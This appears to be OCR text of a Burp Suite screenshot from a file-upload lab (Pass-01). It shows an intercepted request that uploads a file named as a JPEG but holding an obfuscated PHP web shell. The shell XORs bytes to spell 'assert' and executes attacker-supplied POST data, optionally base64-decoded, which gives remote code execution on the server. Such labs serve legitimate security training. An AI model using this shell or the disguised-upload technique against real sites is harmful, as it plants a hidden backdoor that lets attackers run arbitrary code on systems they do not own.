 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.21.247:80
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------317213902814265381623710966195
8 Content-Length: 856
9 Origin: http://192.168.21.247
10 Connection: close
11 Referer: http: Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317213902814265381623710966195
15 Content-Disposition: form-data; name="upload_file"; filename="yijian.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 class CEGH {
20 function dpVO() {
21 $Qnvu = "\x8a" ^ "\xeb";
22 $QwaE = "\x4f" ^ "\x3c";
23 $gorf = "\xad" ^ "\xde";
24 $IGHb = "\xa9" ^ "\xcc";
25 $wrPF = "\x1b" ^ "\x69";
26 $SpjW = "\x75" ^ "\x1";
27 $uWIs =$Qnvu.$QwaE.$gorf.$IGHb.$wrPF.$SpjW;
28 return $uWIs;
29 }
30 function __destruct(){
31 $CGGR=$this->dpVO();
32 @$CGGR($this->eX);
33 }
34 }
35 $cegh = new CEGH();
36 @$cegh->eX = isset($_GET['id'])?base64_decode($_POST['xxx']):$_POST['xxx'];
37 ?>
38 -----------------------------317213902814265381623710966195
39 Content-Disposition: form-data; name="submit"
40
41 上传
42 -----------------------------317213902814265381623710966195--
43